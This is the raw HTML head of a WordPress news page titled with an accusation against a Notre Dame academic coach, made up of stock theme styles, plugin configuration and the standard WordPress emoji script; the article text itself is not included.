

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thekonnected.net/ncaa-notre-dame-academic-coach-accused-of-coercing-black-athletes-to-have-sex-with-her-daughter/
body_size: 67376
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8" />
<title>NCAA: Notre Dame Academic Coach Accused of Coercing Black Athletes to Have Sex With Her Daughter &#8211; The Konnected</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"7ff8eaa66a","_rest_nonce":"5d352c895a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/thekonnected.net\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"thekonnected.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"7ff8eaa66a","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/thekonnected.net\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/017971e019e63c445c4c815bcec61633.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Security by 360 Degrees","wl_brandname_short":"Security by 360 Degrees","ct_checkjs_key":1496749721,"emailEncoderPassKey":"9030c46e46390fa271b61377928279d2","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Unos 2.11.2" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Konnected &raquo; Feed" href="https://thekonnected.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Konnected &raquo; Comments Feed" href="https://thekonnected.net/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Konnected &raquo; iCal Feed" href="https://thekonnected.net/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="The Konnected &raquo; NCAA: Notre Dame Academic Coach Accused of Coercing Black Athletes to Have Sex With Her Daughter Comments Feed" href="https://thekonnected.net/ncaa-notre-dame-academic-coach-accused-of-coercing-black-athletes-to-have-sex-with-her-daughter/feed/" />
<link rel="preload" href="https://thekonnected.net/wp-content/themes/unos/library/fonticons/webfonts/fa-solid-900.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://thekonnected.net/wp-content/themes/unos/library/fonticons/webfonts/fa-regular-400.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://thekonnected.net/wp-content/themes/unos/library/fonticons/webfonts/fa-brands-400.woff2" as="font" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thekonnected.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://thekonnected.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thekonnected.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #000000;--wp--preset--color--accent-font: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://thekonnected.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769147026' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://thekonnected.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769147026' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://thekonnected.net/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.4' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://thekonnected.net/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.4' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://thekonnected.net/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.4' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://thekonnected.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://thekonnected.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.65' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='unos-googlefont-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,400;1,700&#038;family=Lora:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thekonnected.net/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='hoot-style-css' href='https://thekonnected.net/wp-content/themes/unos/style.css?ver=2.11.2' media='all' />
<link rel='stylesheet' id='hoot-wpblocks-css' href='https://thekonnected.net/wp-content/themes/unos/include/blocks/wpblocks.css?ver=2.11.2' media='all' />
<style id='hoot-wpblocks-inline-css'>
a {  color: #000000; }  a:hover {  color: #000000; }  .accent-typo {  background: #000000;  color: #ffffff; }  .invert-accent-typo {  background: #ffffff;  color: #000000; }  .invert-typo {  color: #ffffff; }  .enforce-typo {  background: #ffffff; }  body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {  border-color: #000000;  background: #000000;  color: #ffffff; }  body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {  color: #000000;  background: #ffffff; }  h1, h2, h3, h4, h5, h6, .title, .titlefont {  font-family: "Lora", serif;  text-transform: none; }  #main.main,.below-header {  background: #ffffff; }  #topbar {  background: #000000;  color: #ffffff; }  #topbar.js-search .searchform.expand .searchtext {  background: #000000; }  #topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {  color: #ffffff; }  .header-aside-search.js-search .searchform i.fa-search {  color: #000000; }  #site-logo.logo-border {  border-color: #000000; }  #site-title {  font-family: "Lora", serif;  text-transform: uppercase; }  .site-logo-with-icon #site-title i {  font-size: 50px; }  .site-logo-mixed-image img {  max-width: 200px; }  .site-title-line em {  color: #000000; }  .site-title-line mark {  background: #000000;  color: #ffffff; }  .site-title-heading-font {  font-family: "Lora", serif; }  .entry-grid .more-link {  font-family: "Lora", serif; }  .menu-items ul {  background: #ffffff; }  .menu-items li.current-menu-item:not(.nohighlight), .menu-items li.current-menu-ancestor, .menu-items li:hover {  background: #000000; }  .menu-items li.current-menu-item:not(.nohighlight) > a, .menu-items li.current-menu-ancestor > a, .menu-items li:hover > a {  color: #ffffff; }  .menu-tag {  border-color: #000000; }  #header .menu-items li.current-menu-item:not(.nohighlight) > a .menu-tag, #header .menu-items li.current-menu-ancestor > a .menu-tag, #header .menu-items li:hover > a .menu-tag {  background: #ffffff;  color: #000000;  border-color: #ffffff; }  .more-link, .more-link a {  color: #000000; }  .more-link:hover, .more-link:hover a {  color: #000000; }  .sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {  background: #000000;  color: #ffffff;  border: solid 1px;  border-color: #000000; }  .sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {  background: #ffffff;  color: #000000; }  .main-content-grid,.widget,.frontpage-area {  margin-top: 45px; }  .widget,.frontpage-area {  margin-bottom: 45px; }  .frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {  padding: 45px 0; }  .footer .widget {  margin: 30px 0; }  .js-search .searchform.expand .searchtext {  background: #ffffff; }  #infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {  background: #000000;  color: #ffffff; }  .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {  color: #000000; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active {  background: #000000; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {  color: #ffffff; }  .wc-block-components-button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {  border-color: #000000;  background: #000000;  color: #ffffff; }  .wc-block-components-button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {  background: #ffffff;  color: #000000; }  .widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {  border-left-color: #000000; }  :root .has-accent-color,.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {  color: #000000; }  :root .has-accent-background-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  background: #000000; }  :root .has-accent-font-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  color: #ffffff; }  :root .has-accent-font-background-color {  background: #ffffff; }  @media only screen and (max-width: 969px){ .mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {  background: #ffffff; }  .sidebar {  margin-top: 45px; }  .frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {  margin-bottom: 45px; }  }
</style>
<script src="https://thekonnected.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://thekonnected.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
